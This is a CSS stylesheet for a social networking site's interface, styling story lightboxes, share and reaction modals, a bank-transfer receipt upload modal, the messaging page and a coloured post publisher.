.wo_imagecombo_lbox.story_lightbox .mfp-wrap {position: absolute;height: 4px;border-radius: 2em;top: 0;right: 0;left: 0;}
.wo_imagecombo_lbox.story_lightbox .mfp-wrap .mfp_progress_line_ {background-color: rgba(230,231,232,.4);width: 100%;height: 4px;display: block;border-radius: 2em;}
.wo_imagecombo_lbox.story_lightbox .mfp-wrap .mfp_progress_line_ .load {background-color: #e9ebee;height: 4px;display: block;border-radius: 2em;transition: all 8s;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header {overflow: hidden;display: flex;align-items: center;padding: 0 10px;margin-top: 4px;height: 61px;position: relative;background: linear-gradient(to bottom, #000, rgba(0, 0, 0, 0.2));z-index: 1;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info {display: flex;align-items: center;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .user-avatar, .wo_imagecombo_lbox.story_lightbox .story_view_list .user-avatar {width: 40px;min-width: 40px;height: 40px;border-radius: 50%;margin-right: 9px;background-color: #353535;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .user-avatar img, .wo_imagecombo_lbox.story_lightbox .story_view_list .user-avatar img {width: 100%;height: 100%;margin: 0;object-fit: cover;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r .user-name {margin: 5px 0 0px;font-size: 16px;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r .user-name a {color: white;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r span {color: #888888;font-size: 12px;line-height: 1;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_opts {display: flex;align-items: center;margin-left: auto;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-right: 0;margin-left: 380px;height: calc(100% - 65px);}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer {top: 50%;width: 45px;height: 45px;transform: translateY(-50%);border-radius: 50%;background: rgba(0, 0, 0, 0.5);color: whitesmoke;transition: all 0.15s;text-align: center;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer:hover, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer:hover {color: #fff;background: #000;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer svg, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer svg {width: 30px;height: 30px;margin: 7.5px 0px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer.previous-btn, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer.previous-btn {left: 10px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer.next-btn, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer.next-btn {right: 10px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story {display: flex;align-items: center;justify-content: center;height: 100%;position: relative;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story:before, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story:before {content: '';position: absolute;filter: blur(35px);top: 0;left: 0;right: 0;bottom: 0;opacity: 0.4;margin: -35px;background-size: cover;background-repeat: no-repeat;background-position: center;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story img, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story img {max-height: calc(100vh - 115px);}
.wo_imagecombo_lbox.story_lightbox .story_image_not_owner {margin: 0;width: 100%;height: calc(100% - 65px);}
.wo_imagecombo_lbox.story_lightbox .draggableHelper_story_content {position: absolute;bottom: 0;color: white;left: 0;right: 0;font-size: 13px;padding: 10px;background: linear-gradient(rgba(0, 0, 0, 0.3),rgba(0, 0, 0, 0.4));text-align: center;}
.wo_imagecombo_lbox.story_lightbox .comment-section {right: auto;background-color: #141414;left: 0;top: 65px;height: calc(100% - 65px);overflow-y: auto;}
.wo_imagecombo_lbox.story_lightbox .comment-section .comment-section-inner {height: 100%;}
.wo_imagecombo_lbox.story_lightbox .comment-section .load-more .btn {background: transparent;color: #eaeaea;}
.wo_imagecombo_lbox.story_lightbox .views_count{color: #fbfbfb;border-bottom: 1px solid #252525;padding: 10px 15px;}
.wo_imagecombo_lbox.story_lightbox .story_views_ {border-bottom: 1px solid rgba(255, 255, 255, 0.11);}
.wo_imagecombo_lbox.story_lightbox .story_views_:last-child {border: 0;}
.wo_imagecombo_lbox.story_lightbox .story_view_list {padding: 10px 15px;display: flex;align-items: center;}
.wo_imagecombo_lbox.story_lightbox .story_view_list .user-name {margin: 0;font-weight: 500;font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;letter-spacing: 0.5px;word-spacing: 1px;}
.wo_imagecombo_lbox.story_lightbox .story_view_list .user-name a {color: #e8e8e8;}

.comm_mod_img_close {opacity: 1;position: absolute;top: 15px;right: 15px;z-index: 5;}
.comm_mod_img_close svg {color: #fff;background-color: rgba(255, 255, 255, 0.07);border-radius: 50%;margin: 0;width: 30px;height: 30px;padding: 5px;}

/*My Info*/
.select_radio_btn {font-family: "Lato", sans-serif;padding: 20px 0 0;}
.select_radio_btn h4 {text-align: center;font-size: 17px;font-weight: 600;margin: -15px 0 25px;}
.select_radio_btn .select_radio_btn_innr {display: flex;justify-content: center;flex-wrap: wrap;}
.select_radio_btn label {width: 33.3333333%;margin: 0;padding: 0 12px;margin-bottom: 24px;}
.select_radio_btn label > input {opacity: 0;width: 0;height: 0;display: none;}
.select_radio_btn .sr_btn_lab_innr {width: 100%;margin: 0;box-shadow: 0 0 0 1px #e6e6e6;border-radius: 6px;position: relative;text-align: center;background-color: #fff;cursor: pointer;transition: all 0.2s ease;display: block;padding: 20px 10px;}
.select_radio_btn.small_rbtn .sr_btn_img {margin: auto;filter: grayscale(1);transition: all 0.2s;display: flex;align-items: center;justify-content: center;background-color: #f1f1f1;border-radius: 50%;height: 60px;width: 60px;opacity: .7;}
.select_radio_btn.small_rbtn .sr_btn_img svg {width: 34px;height: 34px;}
.select_radio_btn .sr_btn_lab_innr > span {margin: 0;font-weight: 500;font-size: 14px;margin-top: 15px;display: block;text-transform: capitalize;color: #6c6c6c;}
.select_radio_btn .sr_btn_lab_innr:hover {box-shadow: 0px 0px 0px 3px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr {box-shadow: 0px 0px 0px 3px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr .sr_btn_img {filter: grayscale(0);opacity: 1;}
.ready_to_down_info {display: none;text-align: center;margin: 40px 0;padding: 0 20px;}
.ready_to_down_info svg {width: 110px;height: 110px;margin-bottom: 20px;}
.ready_to_down_info p {font-weight: 600;font-family: "Lato", sans-serif;margin-bottom: 35px;}
.ready_to_down_info .btn {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);padding: 6px 20px;border-radius: 5px;color: #fff;}

/*Edit Chat Group Modal*/
.edit_grp_info_modal {width: 100%;}
.edit_grp_info_modal .group_chat_avatar__container {background-position: center;background-size: cover;background-repeat: no-repeat;width: 120px;height: 120px;border: 2px solid #fff;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);margin: -60px auto 35px;border-radius: 50%;overflow: hidden;position: relative;cursor: pointer;}
.edit_grp_info_modal .group_chat_avatar__container span {position: absolute;bottom: 0;text-align: center;left: 0;right: 0;background-color: rgba(0, 0, 0, 0.22);}
.edit_grp_info_modal .group_chat_avatar__container span svg {margin: 4px 0 1px;}
.edit_grp_info_modal input.form-control:not(textarea), .verfy_sett_email_phone input.form-control:not(textarea) {height: auto;font-size: 15px;margin-bottom: 25px;border: 0;border-radius: 0;padding: 7px 1px 5px;border-bottom: 2px solid #ddd;background: transparent !important;}

/*Share Post Modal*/
.share_modal_social_icos {display: flex;flex-wrap: wrap;justify-content: center;align-items: center;padding-bottom: 15px;border-bottom: 1px solid #eaeaea;margin-bottom: 15px;}
.share_modal_social_icos > a {flex: 1;display: flex;align-items: center;justify-content: center;flex-direction: column;margin: 6px 9px;text-decoration: none;}
.share_modal_social_icos > a .social-btn {width: 38px;height: 38px;border-radius: 50%;display: flex;align-items: center;justify-content: center;background: #f3f3f3;margin-bottom: 5px;}
.share_modal_social_icos > a .social-btn svg {margin: 0;width: 21px;height: 21px;}
.share_modal_social_icos > a > span {font-size: 13px;}
.select_radio_btn.share_modal_opts_icos .select_radio_btn_innr {padding: 0 50px;}
.shar_modl_chose_pgrp input.form-control {height: auto;border: 2px solid #ebeef0;background-color: #ebeef0;font-size: 15px;padding: 7px 15px;border-radius: 2em;width: 100%;max-width: 350px;margin: auto;transition: all 0.15s;}
.shar_modl_chose_pgrp input.form-control:focus {background-color: #fff;}
.share_modl_post_cont .panel {background-color: #f4f4f4;box-shadow: none;}
.share_modl_post_cont .post-heading {padding: 17px 15px;}
.share_modl_post_cont .post-heading > .image {margin-top: -3px;}
.share_modl_post_cont .post-heading .dropdown-toggle {display: block;margin: 9px 0;}

/*Who React Modal*/
.who_react_modal {display: flex;align-items: center;margin: -4px 0;}
.who_react_modal > span {display: flex;padding: 5px;height: 28px;margin: 0 0 0 10px;}
.who_react_modal > span .inline_act_emoji {transform: scale(1.2);}
.who_react_to_this_user {display: flex;align-items: center;padding: 10px 7px;border-bottom: 1px solid #eaeaea;}
.who_react_to_this_user:last-child {border: 0;}
.who_react_to_this_user .who_react_to_this_user_info {display: flex;align-items: center}
.who_react_to_this_user .who_react_to_this_user_info a {text-decoration: none;color: #1d2129;}
.who_react_to_this_user .who_react_to_this_user_info .user-popover p {max-height: 35px;overflow: hidden;margin: 0;}
.who_react_to_this_user .avatar {width: 40px;min-width: 40px;margin-right: 15px;height: 40px;border-radius: 50%;}
.who_react_to_this_user .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.who_react_to_this_user .avatar .wo_who_react_this {top: auto !important;bottom: -4px;right: -4px !important;background: transparent !important;width: 18px !important;height: 18px !important;}
.who_react_to_this_user .user-follow-button {margin-left: auto;}
.who_react_to_this_user .user-follow-button button {padding: 3px 9px !important;}
.wo_react_ursrs_list {max-height: 450px;overflow-y: auto;}
.wo_react_ursrs_list_lod_mor .btn {font-weight: 600;border-radius: 2em;line-height: 1;padding: 7px 15px;box-shadow: inset 0 0 0 1px #c9cfd3;font-size: 12px;}

/*Bank transfer Modal*/
svg {vertical-align: middle;}

.dt_bank_trans_modal .bank_info {width: 100%;margin-top: 24px;margin-bottom: 30px;}
.dt_bank_trans_modal .bank_info .dt_settings_header {width: 100%;margin-left: auto;margin-right: auto;border-radius: 7px;height: auto;background-color: #2196f3;background: linear-gradient(90deg, #03A9F4 0%, #2196f3 35%, #3F51B5 100%);padding: 16px;overflow: hidden;position: relative;}
.dt_bank_trans_modal .dt_settings_circle-1 {width: 290px;height: 290px;background-image: radial-gradient(circle 800px at 75% -25%,#000000 0,rgba(255, 255, 255, 0) 100%);left: -28px;top: -28px;opacity: .05;position: absolute;border-radius: 50%;pointer-events: none;}
.dt_bank_trans_modal .dt_settings_circle-2 {opacity: .03;position: absolute;border-radius: 50%;pointer-events: none;width: 500px;height: 500px;background-image: radial-gradient(circle 800px at 10% -25%,#000000 0,rgba(255, 255, 255, 0) 100%);right: -242px;top: 17px;}
.dt_bank_trans_modal .bank_info .bank_info_innr {position: relative;width: 100%;color: #fff;z-index: 1;border: 6px solid rgba(255, 255, 255, 0.3);padding: 20px;border-radius: 5px;}
.dt_bank_trans_modal .bank_info .bank_info_innr > svg {position: absolute;opacity: 0.3;left: 16px;top: 16px;width: 45px;z-index: -1;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row p {margin: 0;font-size: 18px;word-break: break-word;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row .col {margin-top: 18px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .bank_name {font-size: 22px;padding: 5px .75rem 0 55px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .help-block {text-transform: uppercase;font-size: 12px;color: rgba(255, 255, 255, 0.73);}

.dt_bank_trans_modal .dt_user_profile {background-color: #f8f8f8;margin: 0 auto 25px;padding: 10px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: 7px;overflow: hidden;}
.dt_bank_trans_modal .dt_user_profile > span {margin-bottom: 5px;font-size: 18px;display: flex;align-items: center;}
.dt_bank_trans_modal .dt_user_profile > span svg {margin-right: 5px;color: #6b6b6b;}
.dt_bank_trans_modal .dt_prof_vrfy {margin: 0;list-style-type: disc;}
.dt_bank_trans_upl_rec {text-align: center;}
.dt_bank_trans_upl_rec a {display: inline-block;border-bottom: 1px dashed;color: #3f3f3f;padding-bottom: 5px;font-size: 14px;transition: all 0.15s;text-decoration: none;}
.dt_bank_trans_upl_rec a:hover {border-bottom-style: solid;}
.dt_bank_trans_upl_rec a svg {width: 20px;height: 20px;margin-top: -3px;}
.upload_bank_receipts {text-align: center;display: none;}
.upload_bank_receipts > div {width: 100%;max-width: 200px;height: 185px;margin: auto;background-color: #f0f0f0;border: 2px solid #ddd;border-radius: 7px;display: flex;align-items: center;justify-content: center;flex-direction: column;cursor: pointer;}
.upload_bank_receipts svg {width: 45px;height: 45px;color: #4a4a4a;background-color: lightgrey;padding: 10px;border-radius: 50%;margin-bottom: 10px;}
.upload_bank_receipts p {margin-bottom: 0px;}
#bank_transfer_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}

#bank_transfer_donate_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_donate_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_donate_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}

/*Verify Setting Modal*/
.verfy_sett_email_phone_ico {width: 50px;height: 50px;margin: 0 auto 10px;display: flex;align-items: center;justify-content: center;background: #e4e4e4;border-radius: 50%;color: #5e5e5e;}

/*Msg Page*/
.wo-msg-container {width: 100%;height: 100%;margin: 0;}
.messages-recipients-list{position: relative;cursor: pointer;border-bottom: 2px solid #fbfbfb;padding: 15px 30px;transition: all .3s;border: 0;margin: 0 -30px;}
.messages-recipients-list.active {background-color: #ffffff;}
.messages-recipients-list img{border-radius:50%;width:45px;height:45px;border: 2px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);margin: 0;}
.messages-recipients-list .msg_rght_prt {margin-left: 60px;}
.messages-recipients-list .msg_rght_prt > p {margin: 0;font-size: 16px;line-height: 1.4;font-weight: 400;color: #b3b3b3;max-height: 44px;overflow: hidden;}
.messages-recipients-list .msg_rght_prt > p.new_msg_active_list {color: #212529;font-weight: 500;}
.messages-recipients-list .messages-last-sent {font-size: 12px;font-weight: 400;color: #b3b3b3;}
.messages-recipients-list .messages-last-sent.new_msg_lst_lsent {font-weight: 700;color: #212529;}
.messages-recipients-list .messages-user-name{line-height: 1.2;font-size: 16px;font-weight: 700;color: #212529;margin-bottom: 8px;display: inline-block;max-width: calc(100% - 80px);}
.new-message-alert{background-color:#ce3d3d;padding:3px 6px;border-radius:2px;color:#fff;}
.mobilerightpane .new-message-alert {display: flex;align-items: center;justify-content: center;position: absolute;width: 23px;height: 23px;background: #e83e8c;border-radius: 50%;left: -7px;top: -7px;padding: 0;}
.text-sender-container{background: transparent;position: relative;border-radius: 0;box-shadow: none;margin: 0;}
.text-sender-container .msg_usr_info_top_list {height: 83px;padding: 18px 30px;z-index: 10;background-color: #f8f8f8;position: relative;border-bottom: 1px solid #f4f4f4;border-radius: 0;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;}
.text-sender-container .msg_usr_info_top_list .mobilemsgclose {display:none;cursor:pointer;margin:-1px 15px 0 -15px;width:23px;height:23px;stroke-width:2.5px}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data {display: flex;align-items: center;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img {border-radius: 50%;margin-right: 15px;height: 45px;min-width: 45px;max-width: 45px;border: 2px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a {text-decoration: none;font-size: 15px;transition: all 0.3s;font-weight: 600;color: #212529;font-family: "Lato", sans-serif;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data .msg_usr_lst_sen_main {margin: 0;font-size: 12px;color: #919191;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns {margin-left: auto;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span {margin-right: 20px;color: #b3b3b3;transition: all 0.3s;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:last-child {margin: 0;}
.text-sender-container .message-contnaier{margin:0 0px 20px;position:relative;display: flex;align-items: flex-end;max-width: 100%;width: 100%;}
.text-sender-container .message-contnaier.outgoing {flex-direction: row-reverse;}
.text-sender-container .sendMessages .input-group .messages-rtime{position:absolute;top:-30px;padding:8px 10px!important;background-color:#fff!important;left:-7px;border-radius:6px!important;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 10px rgba(0,0,0,.35)}
.text-sender-container .sendMessages .charsLeft-message{position:absolute;z-index:9;right:163px;top:12px}
.message-option-btns{position:absolute;z-index:9;right:55px;top:0;display:table}
.message-option-btns .btn{padding:15px 6px;background-color:transparent;color:#b3b3b3;border:none;margin:0 4px;box-shadow:none}
.text-sender-container .deleteMessage{position:absolute;top:50%;left:-18px;cursor:pointer;color:#888;display:none;transform:translate(0,-50%)}
.text-sender-container .deleteMessage.right{left:auto!important;right:-18px}
.text-sender-container .deleteMessage svg.feather{margin-top:-3px;width:15px;height:15px}
.text-sender-container .time{margin-top: 4px;font-size: 13px;font-weight: 500;}
.text-sender-container .message-model{width: 85%;max-width: 500px;font-size: 15px;padding: 0;position: relative;line-height: 1.4;}
.text-sender-container .message-model .message{padding: 15px;margin-left: auto;display: table;line-height: 1.4;margin-top: 0;position: relative;background: #f5f5f5;border-radius: 2em;}
.text-sender-container .message-model .video-js-responsive-container{min-width:300px}
.text-sender-container .message-model .message p .twa-lg{height:26px;width:26px;background-size:26px 26px}
.text-sender-container .outgoing .message-model{border-bottom-right-radius:2px}
.text-sender-container .incoming .message-model .message{margin-right:auto;margin-left:0}
.text-sender-container .incoming .message-model .time{text-align:left}

.msg_progress {height: 3px;width: 100%;background-color: #b3deff;border-radius: 2px;background-clip: padding-box;overflow: hidden;bottom: -2px;right: 0px;z-index: 15;position: absolute;display:none;}
.msg_progress .indeterminate {background-color: #2196F3;}
.msg_progress .indeterminate:before {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;-webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.msg_progress .indeterminate:after {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;-webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}
@-webkit-keyframes indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@keyframes indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@-webkit-keyframes indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }
@keyframes indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }

#wo_nw_msg_page .msg_under_hood {overflow:hidden;position: relative;}
#wo_nw_msg_page .wo_msg_tabs * {
    font-family: 'Krub', sans-serif !important;
}
#wo_nw_msg_page .messages-user-name, .messages-recipients-list .msg_rght_prt > p, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent{
    font-family: 'Krub', sans-serif !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {background: #f8f8f8;padding: 30px 0 0;overflow-x: hidden;height: calc(100vh - 45px);overflow-y: auto;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form {width: 100%;padding-right: 30px;padding-left: 30px;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon {margin-bottom: 30px;display: flex;align-items: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr {position: relative;width: 100%;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr svg {width: 25px;height: 25px;position: absolute;top: 50%;left: 15px;margin: 0;transform: translateY(-50%);color: #949494;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr input {padding: 0 10px 0 52px;height: 50px;background: #ffffff;border-radius: 2em;border: none;font-size: 15px;color: #9c9c9c;box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.05);width: 100%;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {width: 50px;min-width: 50px;height: 50px;margin-left: 15px;background: #fff;transition: all .3s;box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);border: none;color: #757575;border-radius: 50%;display: flex;align-items: center;justify-content: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn:hover {box-shadow: 0 3px 10px 0px rgba(0, 0, 0, 0.15);}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs {border: 0;text-align: center;margin-bottom: 30px;display: flex;justify-content: center;align-items: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li {float: none;margin: 0;width: auto;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li a {padding: 7px 22px;height: auto;margin: 0;font-size: 14px;font-weight: 600;border: 0;border-radius: 2em;color: #949494;cursor: pointer;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li a svg {width: 20px;height: 20px;margin-top: -2px;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {background: #f0e3e3;}
#wo_nw_msg_page .messages-users-list > h1 {font-size: 22px;font-weight: 600;color: #212529;border-bottom: 1px solid #dedede;padding-bottom: 13px;margin: 0;text-align: center;}
#wo_nw_msg_page .messages-recipients-list .avatar {position:relative;margin-right: 15px;}
#wo_nw_msg_page .messages-recipients-list .online_dot {position: absolute;width: 15px;height: 15px;bottom: -4px;right: 4px;border-radius: 50%;display: flex;align-items: center;justify-content: center;border: 3px solid #fff;}
#wo_nw_msg_page .messages-recipients-list .online_dot .dot {width: 10px;min-width: 10px;height: 10px;background-color: #4CAF50;border-radius: 50%;}
#wo_nw_msg_page .messages-recipients-list .online_dot.off_usr .dot {background-color: lightgray;}

#wo_nw_msg_page .msg_under_hood .mobileleftpane {background: #fff;width: 100%;}

#wo_msg_right_prt .text-sender-container .sendMessages .input-group {padding: 0px 30px;border-top: 1px solid #fbfbfb;height: 90px;display: flex;border-collapse: unset;align-items: center;}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group .input-group-btn {margin-left: 20px;width: 56px;}
#wo_msg_right_prt .text-sender-container textarea {margin-bottom: 0px;box-shadow: none;border: 0;padding: 16px 2px;height: 56px;font-weight: 500;background: transparent;font-size: 15px;}
#wo_msg_right_prt .text-sender-container .sendMessages .send-button {margin: 0;padding: 10px;width: 56px;height: 56px;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);border-radius: 50% !important;}
#wo_msg_right_prt .text-sender-container .sendMessages .send-button svg {width: 21px;height: 21px;margin: -2px 0 0 -2px;}
#wo_msg_right_prt .message-option-btns .btn {padding: 0 !important;width: 35px;height: 35px;/* margin-left: 10px; */display: flex;align-items: center;justify-content: center;border-radius: 50%;transition: all .1s linear;margin: 5px 1px;}
#wo_msg_right_prt .message-option-btns .btn.messages-rtime {padding: 8px 10px!important;left: auto;width: auto;right: -7px;margin: 0;}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: rgba(0, 0, 0, 0.07);}
#wo_nw_msg_page .messages-container .empty_state {width: 100%;max-width: 90%;font-family: "Lato", sans-serif;font-size: 19px;}
#wo_nw_msg_page .messages-container .empty_state svg {width: 180px;display: block;margin: auto;}
#wo_nw_msg_page .messages-container .message-media img {max-width: none;border-radius: 15px;max-height: 170px;margin: 0;}
.messages-load-more-messages.above_header {top: -25px;}
#wo_msg_right_prt .msg_write_combo {display:flex;align-items:center;width: 100%;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 2em;}
#wo_msg_right_prt .msg_write_combo .message-option-btns {position: relative;display: flex;align-items: center;right: auto;left: auto;margin-right: 10px;}
#wo_msg_right_prt .msg_write_combo .charsLeft-message {right: 115px;top: -5px;margin: 0;margin-top: 5px;}
#wo_msg_right_prt .msg_write_combo .emo-message {position: relative;right: auto;}

.wo_kb_msg_page {
	padding-top: 45px;
    height: 100%;
    width: 100%;
}



/*2.3 Update*/
.text-sender-container .message-model .message.wo_msg_prod_prnt, .text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {padding: 0;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market, .text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {margin: 0;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product {max-width: 240px;width: 100%;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product_info, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .produc_info {border-radius: 20px;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product img, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product img {max-height: 200px !important;border-radius: 0 !important;object-fit: cover;height: 100%;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-title a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-title a {color: #222;}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {color: #444;}
.publisher-box .publisher-box-footer .poster-left-buttons {margin: 0 5.3px;}
.publisher-box.wo_pub_change_color .panel {box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);}
.publisher-box.wo_pub_change_color textarea.postText {height: auto;max-height: 370px !important;position: absolute;background: transparent !important;padding: 20px 50px;text-align: center;font-size: 25px;font-weight: 600;}
.publisher-box.wo_pub_change_color textarea.postText::placeholder {color: currentColor;opacity: 0.6;}
.publisher-box.wo_pub_change_color .post-avatar {display: none;}
.publisher-box.wo_pub_change_color .add-emoticons {top: auto;bottom: 10px;}
.publisher-box.wo_pub_change_color .add-emoticons .dropdown-toggle {background: rgba(0, 0, 0, 0.4);}
.publisher-box.wo_pub_change_color .add-emoticons .dropdown-toggle svg.feather {fill: #f4f4f4;}
.publisher-box.wo_pub_change_color .wo_pub_txtara_combo {min-height: 400px;position: relative;display: flex;align-items: center;justify-content: center;border-radius: 3px 3px 0 0;}
.publisher-box .publisher-box-footer .pub-footer-upper {position: relative;}
.all_colors {display: none;padding: 0px 9px 8px;position: absolute;background: white;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;}
.all_colors > div {white-space: nowrap;overflow-x: auto;margin-right: 20px;padding: 7px 3px 0;}
.all_colors > svg {position: absolute;right: 0;top: 6px;cursor: pointer;}
.all_colors_display {display: inline-block;margin: 0 2px;position: relative;}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {box-shadow: 0 0 0 2px #FFFFFF, 0 0 0 4px #a84849;}
.all_colors_display.selected:after {content: '';border: 2px solid #fff;border-top: none;border-right: none;height: 5px;left: 6px;position: absolute;top: 7px;transform: rotate(-45deg);width: 10px;}
.all_colors_style {height: 22px;width: 22px;border-radius: 50%;}
.all_colors_style_image {height: 22px;width: 22px;border-radius: 50%;background-position: center;background-repeat: no-repeat;background-size: cover;}
